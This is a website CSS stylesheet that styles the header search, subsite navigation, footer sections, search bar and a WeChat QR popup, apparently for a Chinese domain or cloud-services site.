.header-mbshearch-form-row {
  display: flex;
  flex-wrap: nowrap;
}
.header-mbshearch-form-row > div:nth-child(1) {
  flex: auto;
}
.header-mbshearch-form-row > div:nth-child(2) {
  flex: initial;
}
.header-mbshearch-input-box {
  position: relative;
  background: #fff;
}
.header-mbshearch-input-box i {
  position: absolute;
  width: 16px;
  height: 16px;
  background-size: 100% 100%;
  left: 10px;
  top: 46%;
  font-size: 12px;
  margin-top: -6px;
  color: #252B3A;
  background-image: url([data-uri]);
}
.header-mbshearch-input {
  position: relative;
  z-index: 1;
  width: 100%;
  height: 36px;
  padding-left: 32px;
  border: none;
  background: transparent;
  color: #252B3A;
}
.header-mbshearch-cancel {
  display: block;
  height: 36px;
  line-height: 36px;
  padding-left: 12px;
  color: #575D6C;
}
.header-mbshearch-droplist {
  display: none;
  padding: 0 20px 20px 20px;
  background: #fff;
  box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1);
}
.header-mbshearch-droplist.show {
  display: block;
}
.header-mbshearch-droplist a:active,
.header-mbshearch-droplist a:hover {
  color: #2468f2;
}
.header-mbshearch-droplist a:active span,
.header-mbshearch-droplist a:hover span {
  color: #2468f2;
}
.header-mbshearch-droplist a:active i,
.header-mbshearch-droplist a:hover i {
  border-color: #2468f2;
  color: #2468f2;
}
.header-mbshearch-droplist a:active[href]:after,
.header-mbshearch-droplist a:hover[href]:after {
  background-image: url([data-uri]);
}
.header-mbshearch-droplist a {
  display: block;
  position: relative;
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
  font-weight: normal;
  padding: 8px 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.header-mbshearch-droplist a span {
  color: #575D6C;
  font-weight: normal;
  opacity: 0.8;
}
.header-mbshearch-droplist a[href]:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 15px;
  margin-top: -2px;
  margin-left: 8px;
  background-image: url([data-uri]);
  background-size: 100% 100%;
  transition: 0.2s;
}
.header-mbshearch-droplist a i {
  position: absolute;
  right: 0;
  top: 50%;
  border-radius: 2px;
  padding-left: 8px;
  padding-right: 8px;
  border: solid 1px #ADB0B8;
  margin-top: -9px;
  font-style: normal;
  font-size: 12px;
  line-height: 18px;
  color: #575D6C;
}
.header-mbshearch-droplist li:first-child {
  padding-top: 12px;
}
.header-mbshearch-droplist li:last-child {
  padding-bottom: 8px;
}
.header-mbshearch-droplist li.to-page + li:not(.to-page) {
  margin-top: 8px;
}
.header-mbshearch-droplist li.to-page + li:not(.to-page) a {
  padding-top: 16px;
  border-top: solid 1px rgba(138, 142, 153, 0.4);
}
/* region 子站header定制的样式 */
.header-subsite-tools {
  width: auto;
  display: inline-block;
  float: right;
  /* padding-right: 20px; */
}
.header-ad-pc.load-ad + .header-subsite-logo + .header-nav {
  width: calc(100% - 750px);
  margin-left: 10px;
}
.header-subsite-logo + .header-nav {
  width: calc(100% - 750px);
  margin-left: 10px;
  min-width: 60px;
}
.header-subsite-logo {
  background: none;
  line-height: 50px;
  width: 100px;
  margin: 0;
  float: left;
  color: #FFF;
  height: 50px;
  margin-left: 15px;
  text-align: left;
  font-size: 18px;
}
.header-subsite-tools .header-tools-list {
  height: 50px;
}
.header-subsite-tools .header-subsite-search.market-search-inco {
  float: left;
  height: 100%;
  font-size: 0;
  cursor: pointer;
}
.header-subsite-tools .header-subsite-search.market-search-inco input {
  width: 400px;
  height: 36px;
  margin-top: 12px;
  padding: 0;
  color: #999;
  position: relative;
  padding-left: 20px;
  font-size: 14px;
  line-height: 36px;
  padding-right: 42px;
  border: none;
}
.header-subsite-tools .header-subsite-search.market-search-inco .market-header-inco {
  background: url(../../../img/header-search.png) no-repeat !important;
  position: absolute;
  right: 15px;
  top: 50%;
  width: 18px;
  height: 18px;
  margin-top: -9px;
  border: none;
  outline: none;
  background-color: transparent;
  transition: 0.2s;
}
.header-subsite-tools li.header-subsite-right-item {
  line-height: 68px !important;
  color: #FFF;
}
.header-subsite-tools li.header-subsite-right-item a {
  display: inline-block;
  padding: 0;
  margin: 0;
}
.header-subsite-tools .header-subsite-right-item-menu.active {
  display: block;
}
.header-subsite-tools .header-subsite-right-item-menu {
  display: none;
}
.header-subsite-tools .header-subsite-right-item li > a {
  display: block;
  padding: 6px 20px 6px 20px;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.header-subsite-tools .header-subsite-right-item-menu {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  width: 130px;
  padding-top: 10px;
  padding-bottom: 10px;
  background: #212634;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  cursor: default;
}
.header-subsite-tools .header-subsite-right-item-menu > ul {
  font-size: 14px;
}
.header-subsite-tools .header-subsite-right-item-menu > ul > li {
  position: relative;
  line-height: 20px;
  color: #fff;
}
.header-subsite-tools .header-subsite-right-item-menu > ul > li:hover > a {
  color: #F66F6A;
}
.header-subsite-tools .header-subsite-search .hotwords-container {
  background: #1D222E;
  width: 100%;
}
.header-subsite-tools .header-subsite-search .hotwords-container h3 {
  font-family: PingFangSC-Regular;
  font-size: 12px;
  color: #A0A2A8;
}
.header-subsite-tools .header-subsite-search .hotwords-container li {
  display: block;
}
.header-subsite-tools .header-subsite-search .hotwords-container li a {
  font-family: PingFangSC-Regular;
  font-size: 14px;
  color: #FFFFFF;
  line-height: 22px;
}
.header-subsite-tools .header-subsite-search .hotwords-container li:hover a {
  color: #F66F6A;
}
.header-subsite-tools .header-subsite-right-item-menu > ul > li.menu-user-list {
  width: 100%;
  height: 30px;
  color: #A0A2A8;
  font-size: 12px;
}
.header-tools-list .menu-user-list {
  width: 100%;
  height: 30px;
  color: #A0A2A8;
  font-size: 12px;
}
.header-tools-list .menu-user-btn {
  display: block;
  height: 22px;
  line-height: 22px;
}
.header-tools-list .menu-user-tit {
  margin-top: 10px;
  font-size: 14px;
  color: #FFFFFF;
  letter-spacing: 0;
  line-height: 22px;
  cursor: default;
  display: block;
  padding: 6px 20px 6px 20px;
}
.header-tools-list .view-more {
  position: relative;
  top: 0;
  margin-top: 10px;
  padding: 0;
  height: 25px;
  background-color: rgba(0, 0, 0, 0.1);
}
.header-tools-list .view-more .more {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -3px 0 0 -5px;
  padding: 0;
  width: 12px;
  height: 6px;
  vertical-align: middle;
}
.header-tools-list .click-more.hr {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin: 10px 0;
  width: calc(100% - 15px);
}
/* footer-service */
.footer-service {
  background:var(--zddbbg);
	position: relative;
}
.footer-service-wrapper {
  position: relative;
}
.footer-service-wrapper > ul {
	display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
  border-bottom: solid 1px var(--zddbxt);
}
.footer-service-wrapper > ul > li {
  float: left;
  width: 20%;
  -webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
}
.footer-service-wrapper > ul > li > a {
  display: block;
  position: relative;
  height: auto;
  padding: 28px 16px 16px 55px;
}
.footer-service-wrapper > ul > li > a > i {
  position: absolute;
  left: 0;
  top: 50%;
  width: 43px;
  height: 43px;
  margin-top: -20px;
  background-size: auto 100%;
}
.footer-service-wrapper > ul > li > a > h2 {
  margin-bottom: 5px;
  font-size: 18px;
  line-height: 22px;
  color: #252b3a;
}
.footer-service-wrapper > ul > li > a > p {
  font-size: 14px;
  line-height: 18px;
  color: #666a75;
}
.footer-service-wrapper > ul > li > a:hover > h2 {
  color: var(--zddbxz);
}
@media (max-width: 1199px) {
  .footer-service-wrapper > ul > li > a {
    height: 130px;
    padding: 20px 0 0;
    text-align: center;
  }
  .footer-service-wrapper > ul > li > a > i {
    position: static;
    display: block;
    margin: 0 auto 5px;
  }
  .footer-service-wrapper > ul > li > a > p {
    margin-top: 2px;
  }
}
@media (max-width: 767px) {
  .footer-service {
    display: none;
  }
  .footer-service-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-service-wrapper > ul > li {
    width: 33.3333%;
  }
  .footer-service-wrapper > ul > li:nth-of-type(1) {
    width: 50%;
    padding-right: 5%;
    border-bottom: solid 1px rgba(255, 255, 255, 0.09);
    text-align: right;
  }
  .footer-service-wrapper > ul > li:nth-of-type(1) a {
    display: inline-block;
  }
  .footer-service-wrapper > ul > li:nth-of-type(2) {
    width: 50%;
    padding-left: 5%;
    border-bottom: solid 1px rgba(255, 255, 255, 0.09);
    text-align: left;
  }
  .footer-service-wrapper > ul > li:nth-of-type(2) a {
    display: inline-block;
  }
  .footer-service-wrapper > ul > li > a {
    height: 100px;
    padding: 13px 5px 0;
  }
  .footer-service-wrapper > ul > li > a > i {
    width: 30px;
    height: 30px;
  }
  .footer-service-wrapper > ul > li > a > h2 {
    font-size: 14px;
    line-height: 18px;
    margin-top: 5px;
  }
  .footer-service-wrapper > ul > li > a > p {
    font-size: 12px;
    line-height: 16px;
    margin-top: 5px;
  }
}
/* region footer */
/* common style */
#footer {
  color: rgba(37, 43, 58, 0.7);
  background: var(--zddbbg);
}
.footer-link {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.footer-link:hover {
  color: var(--zddbxz);
}
/* footer-hots-mb */
.footer-hots-mb {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
}
@media (min-width: 1024px) {
  .footer-hots-mb {
    display: none;
  }
}
.footer-hots-mb-wrapper {
  padding-top: 20px;
  padding-bottom: 12px;
  border-bottom: solid 1px #e2e2e2;
}
.footer-hots-mb-title {
  font-size: 14px;
  line-height: 18px;
  color: #252b3a;
  margin-bottom: 8px;
}
.footer-hots-mb ul li {
  display: inline-block;
  font-size: 0;
  padding-left: 8px;
  padding-right: 8px;
}
.footer-hots-mb ul a {
  font-size: 14px;
  line-height: 20px;
  color: rgba(37, 43, 58, 0.7);
}
/* footer-nav */
.footer-nav {
  background: var(--zddbbg);
}
.footer-nav-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.footer-nav-wrapper:before,
.footer-nav-wrapper:after {
  content: ' ';
  display: table;
}
.footer-nav-wrapper:after {
  clear: both;
}
.footer-nav-wrapper:before,
.footer-nav-wrapper:after {
  content: ' ';
  display: table;
}
.footer-nav-wrapper:after {
  clear: both;
}
.footer-nav-content {
  padding-top: 20px;
  padding-bottom: 20px;
}
.footer-nav-content:before,
.footer-nav-content:after {
  content: ' ';
  display: table;
}
.footer-nav-content:after {
  clear: both;
}
.footer-nav-content:before,
.footer-nav-content:after {
  content: ' ';
  display: table;
}
.footer-nav-content:after {
  clear: both;
}
.footer-nav-menus {
  float: left;
  width: calc(100% - 260px);
  padding-left: 54px;
  display: flex;
}
.footer-nav-menus:after {
  content: '';
  display: table;
  clear: both;
}
.footer-nav-menus dl {
  float: left;
  width: 20%;
  padding-left: 30px;
  font-size: 14px;
  flex-grow: 1;
}
.footer-nav-menus dl dt {
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 18px;
  color: #252b3a;
}
.footer-nav-menus dl dd {
  font-size: 14px;
  line-height: 24px;
}
.footer-nav-menus dl dd + dd {
  margin-top: 8px;
}
.footer-nav-menus .split-line {
  max-width: 120px;
  border-top: solid 1px #666;
  margin-top: 20px;
  margin-bottom: 20px;
  opacity: 0.5;
}
.footer-law-mb {
  display: none;
}
.footer-nav-submenus {
  float: left;
  width: 260px;
  padding-right: 12px;
  border-right: solid 1px var(--zddbxt);
}
.footer-nav-submenus-inner {
  float: left;
}
.footer-nav-contact {
  margin-bottom: 24px;
}
.footer-nav-contact-phone {
  margin-bottom: 12px;
  text-align: left;
}
.footer-nav-contact-phone > h2 {
  margin-bottom: 12px;
  font-size: 14px;
  line-height: 18px;
  color: #252b3a;
}
.footer-nav-contact-phone > a,
.footer-nav-contact-phone > p {
  font-size: 20px;
  line-height: 22px;
  display: flex;
  align-items: center;
  color: #252b3a;
  font-weight: 600;
  position: relative;
}
.footer-nav-contact-phone > a i,
.footer-nav-contact-phone > p i {
  display: inline-block;
  width: 20px;
  height: 20px;
  background-size: 100% 100%;
  margin-right: 8px;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.2s;
}
.footer-nav-contact-phone > a span,
.footer-nav-contact-phone > p span {
  margin-left: 28px;
  transition: all 0.2s;
}
.footer-nav-contact-phone > a + p,
.footer-nav-contact-phone > p + p {
  margin-top: 7px;
}
.footer-nav-contact-phone .contact-icon {
  opacity: 1;
}
.footer-nav-contact-phone .contact-icon-hover {
  opacity: 0;
}
.footer-nav-contact-phone > a:hover .contact-icon {
  opacity: 0;
}
.footer-nav-contact-phone > a:hover .contact-icon-hover {
  opacity: 1;
}
.footer-nav-contact-phone > a:hover span {
  color: var(--zdztxz);
}
.footer-nav-contact-emails {
  position: relative;
  font-size: 0;
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
      align-items: center;
}
.footer-nav-contact-emails > li {
  font-size: 12px;
  line-height: 24px;
  width: auto;
 text-indent: 3px;
}
.footer-nav-contact-emails-item {
  position: relative;
  display: inline-block;
  padding-right: 8px;
}
.footer-nav-contact-emails-item a {
  display: block;
  position: relative;
  z-index: 1;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.footer-nav-download {
  display: none;
}
.foot-email {
  position: absolute;
  top: 50%;
  left: 100%;
  display: none;
  height: 24px;
  border-radius: 3px;
  margin-top: -12px;
  padding-left: 10px;
  padding-right: 10px;
  background: #fff;
  color: #333;
  line-height: 24px;
  font-size: 12px;
      z-index: 9;
}
.foot-email p:before {
  content: '';
  position: absolute;
  top: 7px;
  right: 100%;
  display: block;
  border: 5px solid;
  border-left: 0;
  border-color: transparent #fff transparent transparent;
}
.footer-nav-contact-emails-item:hover .foot-email {
  display: block;
}
.footer-nav-contact-emails-item:hover > a {
  color: var(--zdztxz);
}
.footer-nav-about {
  position: relative;
  z-index: 1;
  text-align: left;
  font-size: 0;
}
.footer-nav-about dt {
  font-size: 14px;
  line-height: 18px;
  color: #252b3a;
}
.footer-nav-about dd {
  display: inline-block;
  margin-right: 20px;
  text-align: left;
}
.footer-nav-about dd:last-child {
  margin-right: 0;
}
.footer-nav-submenus-link {
  display: block;
  padding-top: 12px;
  float: left;
  font-size: 12px;
  line-height: 24px;
}
.footer-nav-submenus-link > p {
  display: none;
}
.footer-nav-submenus-link > i {
  display: block;
  float: left;
  width: 34px;
  height: 34px;
  font-size: 34px;
  background-size: 100% 100%;
  color: #252b3a;
}
.footer-nav-submenus-qr {
  display: none;
  position: absolute;
  left: 0;
  bottom: 100%;
  width: 140px;
  height: 152px;
  margin-bottom: -18px;
  background-color: white;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.05);
  border-radius: 2px 2px 2px 0px;
}
.footer-nav-submenus-qr span {
  display: block;
  width: 120px;
  height: 120px;
  margin: 10px 10px 0;
  background-size: cover;
}
.footer-nav-submenus-qr p {
  font-size: 12px;
  line-height: 18px;
  color: #252b3a;
  text-align: center;
}
.footer-nav-submenus-qr:before {
  content: '';
  display: block;
  position: absolute;
  top: 100%;
  border-left: solid 3px;
  border-right: solid 3px;
  border-top: solid 3px;
  border-bottom: 0;
  border-color: #fff transparent transparent;
}
.footer-nav-submenus-qr.qr-weibo:before {
  left: 50%;
  margin-left: -3px;
}
.footer-nav-submenus-qr.qr-wechat:before {
  left: 17px;
  margin-left: -3px;
}
.footer-nav-submenus-qr.qr-app:before {
  right: 17px;
  margin-right: -3px;
}
.footer-hot-recommend {
  background: #f3f3f3;
}
.footer-hot-recommend .footer-hot-recommend-content.expand {
  height: auto;
  max-height: 185px;
  padding-bottom: 12px;
}
.footer-hot-recommend .footer-hot-recommend-content.expand .footer-collapse-icon {
  transform: rotateX(180deg);
}
.footer-hot-recommend .footer-hot-recommend-content {
  font-size: 14px;
  border-top: 1px solid #e2e2e2;
  display: flex;
  flex-wrap: wrap;
  padding-top: 12px;
  padding-bottom: 20px;
  position: relative;
  height: auto;
  max-height: 119px;
  overflow: hidden;
}
.footer-hot-recommend .footer-hot-recommend-content div {
  float: left;
}
.footer-hot-recommend .footer-hot-recommend-content .content-left {
  font-weight: 600;
  color: #252b3a;
  font-size: 14px;
  padding-top: 8px;
  line-height: 18px;
}
.footer-hot-recommend .footer-hot-recommend-content .content-center {
  margin-left: 20px;
  width: calc(100% - 86px);
}
.footer-hot-recommend .footer-hot-recommend-content .content-center a {
  display: inline-block;
  width: 112px;
  font-weight: 400;
  color: #575d6c;
  font-size: 14px;
  line-height: 18px;
  transition: 0.2s;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  margin-right: 32px;
  margin-top: 8px;
}
.footer-hot-recommend .footer-hot-recommend-content .content-center a:hover {
  color: #2468f2;
}
.footer-hot-recommend .footer-hot-recommend-wrapper {
  font-size: 12px;
  transition: all 0.2s;
  overflow: hidden;
}
.footer-hot-recommend .footer-hot-recommend-content::after {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 10px;
  background: #f3f3f3;
}
.footer-hot-recommend .footer-collapse-icon {
  position: absolute;
  right: 12px;
  cursor: pointer;
  top: 16px;
  height: 16px;
  width: 16px;
  background: url([data-uri]);
  background-size: 100% 100%;
  transform: rotateX(0deg);
  transition: all 0.2s;
}
@media (max-width: 1200px) {
  .footer-product-recommend .footer-product-recommend-wrapper .footer-product-recommend-menus dl {
    margin-right: 24px;
  }
}
@media (min-width: 1024px) {
  .footer-nav-submenus-link:hover {
    margin-top: 0;
  }
  .footer-nav-submenus-link:hover i {
    color:var(--zdztxz);
  }
  .footer-nav-submenus-link:hover .footer-nav-submenus-qr {
    display: block;
  }
}
.footer-nav-other-link {
  clear: both;
  overflow: hidden;
  padding-top: 30px;
}
.footer-nav-other-link span,
.footer-nav-other-link a {
  float: left;
  font-size: 12px;
  line-height: 18px;
}
.footer-nav-other-link span {
  margin-right: 40px;
  color: white;
}
.footer-nav-other-link a {
  margin-right: 24px;
}
.footer-nav-contact-title {
  display: none;
}
.footer-nav-contact-icon {
  display: none;
}
@media (max-width: 1199px) {
  .footer-nav-menus {
    padding-left: 0;
  }
}
@media (max-width: 1023px) {
  .footer-hot-recommend {
    display: none;
  }
  .footer-nav-content {
    padding-top: 0;
    padding-bottom: 0;
    border: none;
  }
  .footer-nav {
    padding: 0;
  }
  .footer-nav-menus {
    display: none;
  }
  .footer-nav-submenus {
    float: none;
    width: auto;
    padding-left: 0;
    padding-right: 0;
    border: none;
    font-size: 0;
  }
  .footer-nav-submenus-inner {
    float: none;
    width: auto;
    padding-left: 0;
    background: none;
  }
  .footer-nav-contact {
    display: none;
  }
  .footer-nav-about {
    display: block;
    float: none;
    overflow: hidden;
    padding: 20px 0;
    margin: 15px auto 0;
    font-size: 0;
    text-align: center;
  }
  .footer-nav-about dt {
    display: none;
  }
  .footer-nav-about > dd {
    display: inline-block;
    height: auto;
    overflow: hidden;
    padding-bottom: 0;
    margin-right: 48px;
  }
  .footer-nav-about > dd.footer-nav-about-dd-mb {
    display: inline-block;
  }
  .footer-nav-submenus-link {
    padding-top: 0;
    margin-top: 0;
    font-size: 14px;
    line-height: 34px;
  }
  .footer-nav-submenus-link i {
    margin-top: 0;
  }
  .footer-nav-submenus-link p {
    display: block;
    margin-left: 44px;
  }
  .footer-nav-submenus-link.weixin-sh {
    cursor: pointer;
  }
  .footer-nav-submenus-link-phone {
    line-height: 20px;
  }
  .footer-nav-submenus-link-phone p:first-of-type {
    margin-top: -3px;
  }
  .footer-nav-submenus-link-phone p:last-of-type {
    margin-bottom: -3px;
  }
  .footer-nav-submenus-qr {
    display: none !important;
  }
  .footer-nav-other-link {
    display: none;
  }
  .footer-law-mb {
    clear: both;
    display: block;
    font-size: 0;
    text-align: center;
    color: #252b3a;
    padding-top: 10px;
    padding-bottom: 0;
  }
  .footer-law-mb ::before {
    clear: both;
    display: block;
    font-size: 0;
    text-align: center;
    padding-top: 15px;
    padding-bottom: 0;
  }
  .footer-law-mb > li {
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
  }
  .footer-law-mb > li + li:before {
    content: '';
    height: 17px;
    display: inline-block;
    position: relative;
    top: 3px;
    border-right: 1px solid;
    margin-left: 12px;
    margin-right: 12px;
  }
  .footer-copyright-container {
    border: none;
  }
  .footer-nav-contact-button {
    display: none;
  }
}
@media (max-width: 767px) {
  .footer-nav-contact-button {
    display: inline-block;
  }
  .footer-nav-download {
    display: block;
    margin-bottom: 16px;
    text-align: center;
  }
  .footer-nav-download a {
    font-size: 14px;
    line-height: 20px;
    color: #252b3a;
  }
  .footer-nav-download a i {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 10px;
    height: 14px;
    margin-top: -3px;
    margin-right: 8px;
    border: solid 1px #a5a8af;
  }
  .footer-nav-download a i:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 2px;
    left: 0;
    border-bottom: solid 1px #a5a8af;
  }
  .footer-nav-contact-title {
    display: block;
    text-align: center;
    width: 100%;
    color: rgba(37, 43, 58, 0.7);
    font-size: 14px;
  }
  .footer-nav-contact-icon {
    display: flex;
    height: 48px;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    color: #252b3a;
    line-height: 20px;
    margin-bottom: 2px;
  }
  .footer-nav-contact-icon i {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-size: 100% 100%;
    margin-right: 8px;
  }
  .footer-nav-contact-icon em {
    font-style: normal;
    font-weight: 700;
  }
  .footer-nav-wrapper {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-nav-submenus {
    padding-top: 16px;
    text-align: center;
  }
  .footer-nav-contact {
    display: none;
  }
  .footer-nav-contact-phone {
    padding-left: 34px;
    margin: 0;
    background-size: 24px 24px;
    background-position: 0 0;
  }
  .footer-nav-contact-phone p {
    font-size: 16px;
    line-height: 20px;
  }
  .footer-nav-contact-emails {
    display: none;
  }
  .footer-nav-about {
    display: inline-block;
    vertical-align: top;
    padding-top: 8px;
    padding-bottom: 16px;
    margin-top: 0;
  }
  .footer-nav-about > dd {
    display: inline-block;
    margin-bottom: 0;
    margin-left: 8px;
    margin-right: 8px;
  }
  .footer-nav-about > dd.footer-nav-about-dd-app {
    display: none;
  }
  .footer-nav-about > dd p {
    display: none;
  }
  .footer-nav-about > dd:last-child {
    margin-right: 8px;
    margin-bottom: 0;
  }
  .footer-nav-about > dd.footer-nav-about-dd-mb {
    display: none;
  }
  .footer-nav-submenus-link {
    line-height: 24px;
  }
  .footer-nav-submenus-link p {
    margin-left: 34px;
  }
  .footer-nav-submenus-link-phone {
    font-size: 14px;
  }
}
/* footer-copyright */
.footer-copyright-container {
  background: var(--zddbbg);
}
.footer-copyright-wrapper {
  border-top: 1px solid var(--zddbxt);
  padding-top: 20px;
  padding-bottom: 20px;
  margin-left: auto;
  margin-right: auto;
}
.footer-copyright {
  float: left;
  font-size: 0;
}
.footer-copyright span,
.footer-copyright a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  line-height: 18px;
}
.footer-law {
  float: right;
  overflow: hidden;
  font-size: 0;
}
.footer-law > li {
  display: inline-block;
  font-size: 14px;
  line-height: 18px;
}
.footer-law > li + li:before {
  content: '|';
  margin-left: 10px;
  margin-right: 10px;
}
.footer-record {
  clear: both;
  padding-top:5px;
  font-size: 0;
}
.footer-record img {
position: relative;
top: -1px;
  width: auto;
  height: 18px;
  margin-right: 2px;
	vertical-align: middle;
}
.footer-record span {
  font-size: 12px;
  margin-right: 20px;
}
.pageTop picture{display: none;}
.pageTop .w1280{width: 78%;margin: auto;}
.pageTop .pageTopTxt{padding-top: 120px;}
.pageTop .pageTopTxt h2{font-size: 28px;font-weight: 700;}
.pageTop .pageTopTxt .toptxt{font-size: 14px;}
.pageTop .pageTopa{    border: 1px solid var(--zdzkxz);
    padding: 6px 30px;
    text-align: center;
    display: inline-block;
    margin-top: 50px;
    border-radius: 100px;}
.banner-img-area {
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
	}
.operate-area .join-btn {
	    -webkit-border-radius: 100px !important;
	    -moz-border-radius: 100px !important;
	    border-radius: 100px !important;
}
.pageTop .pageTopa:hover{background:var(--zdanxz);color: #fff;}

.main-area .corner-mark,.main-area .banner-img-area,.main-area .img-box,.main-area .a-img-box,.main-area .banner-item{
    height: auto;
}
.main-area .banner-item{
    width: calc(33.333% - 23px);
}
.banner-item {
    border-radius: 15px;
}
#search_bar{
    background: url(../../../img/ymbg.jpg) no-repeat center top !important;
    height: 420px;
    padding-top: 128px;
	margin-top: -20px !important;
}
.search_tit.zdb{
    font-size: 34px;
    margin-bottom: 50px;
    color: #333;
}
.seacrch_txt.zdc{
    padding: 0 50px;
    background: #fff;
    height: 58px;
    flex: 1;
    border: 0px;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}
.search_btn.zdd{
    width: 20%;
    height: 58px;
    border: none;
    background:var(--zdans);
    line-height: 58px;
    font-size: 18px;
    color: #fff;
    outline: none;
    cursor: pointer;
    border-top-right-radius: 100px;
    border-bottom-right-radius: 100px;
}
.search_drop.zde{
    width: 119px;
	height: 58px;
    line-height: 58px;
    text-align: center;
    color: #333;
    background: #fff;
    font-weight: 500;
    cursor: pointer;
    font-size: 15px;
    position: relative;
    padding-top: 0;
}
.search_drop.zde:before {
    top: 13px;
    height: 35px;
    background: #eee;
}
.help_bar{
    -moz-box-shadow:none !important;
    box-shadow: none !important;
}
.help_bar.zdf{
    height: 70px;
    position: relative;
    top: -140px;
}
.search_list.zdg{
    top: 59px;
	left:22px;
    z-index: 10;
    padding: 20px 19px;
    border: none;
    background: #ffffff;
    max-height: 400px;
	    width: 78.2%;
    overflow-y: unset;
    border-radius: 0 0 15px 15px;
	-moz-box-shadow:0px 8px 15px rgb(0 0 0 / 6%);
	box-shadow: 0px 8px 15px rgb(0 0 0 / 6%);
}
.search_list.zdg .checkbox_area{ display: inline-block;
    width: 100%;
    height: auto;}
	.operate_area {
	    border-top: 1px solid #eee !important;
	}
.btn-blue.zdh{
    background: var(--zdans);
	padding: 8px 20px;
	border-radius: 100px;
}
.w1280{
    width: 1360px;
    max-width: 1360px;
}
.zdi div.swiper-slide {
    float: left;
    list-style: none;
    position: relative;
    width: 290px;
    border: 1px solid #eee;
    border-radius: 15px;
    padding: 20px 35px 25px 35px;
	background: #fff;
}
.gn_item {
    width: 23%;
    height: 230px;
    padding: 30px;
    background: #fff;
    border-radius: 15px !important;
    margin-left: 2%;
}
.zdi .rec_suffix_icon:after {
    content: "";
    position: absolute;
    left: 0px;
    top: -20px;
    width: 65px;
    height: 5px;
    background:var(--zdans);
}
.zdi .suffix_txt {
    font-size: 40px;
    font-weight: bold;
    color: #f24000;
    max-width: 100%;
    height: 100px;
    overflow: hidden;
    display: inline-block;
	position: absolute;
	top:80px;
}
.zdi .rec_suffix_icon img{
	position: relative;
	top: 80px;
    max-height: 55px;
	}
.zdi .rec_suffix_icon {
    height: 80px;
    width: 100%;
}
.zdi .fr.fontw{
    float: left;
	position: absolute;
}
.zdi .suffix_table.text-center .clearfix{    display: flex;
    align-items: center;}
.zdi .suffix_table.text-center .clearfix span{    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;}
	.suffix_tab li.active {
	    background:var(--zdans) !important;
	    color: #fff;
	}
.suffix_bar.zda {
	    border: 1px solid #e2e6f1;
	    border-radius: 15px;
	    margin-bottom: 30px;
	    overflow: hidden;
		background: #fff;
	}
.zda tr th:first-child{width:66.9%;}
.result_list.zdj li{
    padding: 20px;
    width: 100%;
    display: inline-block;
}
.auto{max-width: 1360px !important;}
.operate-area .join-btn {
    background:var(--zdans) !important;
}
.search_bar input[type=text] {
    border:none !important;
}

.type_tab li {
    padding: 20px 50px !important;
    background: #f9f9f9 !important;
}
.type_tab li.active {
    background: #fff !important;
    color: #2f81fd !important;
}
.checkbox_area.clearfix{
	display: inline-block;
}
.topso,.mt35{
      background: #f8f8f8 !important;
      margin-top:15px !important;
}
.mt35{
	padding: 20px;
	margin-bottom: 15px;
	border-radius: 6px;
}
.pagertitle {
	justify-content: center !important;
	border-bottom: 1px solid #eee !important;
	    padding: 0 0 16px;
	    font-size: 16px;
}
@media (max-width: 1199px) {
  .footer-copyright,
  .footer-law,
  .footer-record {
    float: none;
    display: block;
    text-align: center;
    font-size: 0;
  }
  .footer-copyright {
    padding-top: 5px;
  }
  .footer-copyright span,
  .footer-copyright a {
    margin-left: 5px;
    margin-right: 5px;
  }
}
@media (max-width: 1023px) {
  .footer-law {
    display: none;
  }
}
@media (max-width: 767px) {
  .footer-copyright {
    padding-top: 0;
    color: #252b3a;
  }
  .footer-copyright-wrapper {
    padding-top: 10px;
    padding-bottom: 20px;
  }
  .footer-copyright span,
  .footer-copyright a {
    font-size: 10px;
    line-height: 15px;
  }
  .footer-record i,
  .footer-record i a {
    width: 12px;
    height: 12px;
  }
  .footer-record i {
    margin-right: 4px;
  }
  .footer-record span {
    margin-left: 4px;
    line-height: 15px;
    color: #252b3a;
  }
}
/* 微信放大图 */
.wx-pop-wrapper {
  display: none;
}
@media (max-width: 1023px) {
  .wx-pop-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.75);
    text-align: center;
    /* display: flex;
justify-content: center;
align-items: center; */
    z-index: 9999;
  }
  .wx-pop-wrapper .wx-pop {
    top: 50%;
    margin-top: -150px;
    left: 50%;
    margin-left: -150px;
    width: 300px;
    height: 300px;
    position: relative;
    background-color: #fff;
  }
  .wx-pop-wrapper .wx-pop img {
    display: block;
    width: 100%;
  }
  .wx-pop-wrapper p {
    position: absolute;
    top: 320px;
    left: 50%;
    margin-left: -160px;
    width: 320px;
    font-size: 14px;
    line-height: 21px;
    color: #ffffff;
  }
}
